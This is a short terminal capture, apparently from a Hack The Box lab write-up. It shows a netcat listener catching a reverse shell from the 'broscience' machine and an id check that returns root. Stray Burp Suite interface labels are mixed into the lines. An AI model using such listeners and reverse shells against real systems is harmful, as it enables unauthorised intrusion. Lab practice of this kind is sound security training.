 luka@yokai ~/htb nc -lnvp 4444
Listening on 0.0.0.0 4444
Project options User options Learn
Connection received on 10.129.127.164 57206
bash: cannot set terminal process group (34019): Inappropriate ioctl for device
Text Hex ?
bash: no job control in this shell
root@broscience:~# id
Decode as ...
id
uid=0(root) gid=0(root) groups=0(root)
Encode as ...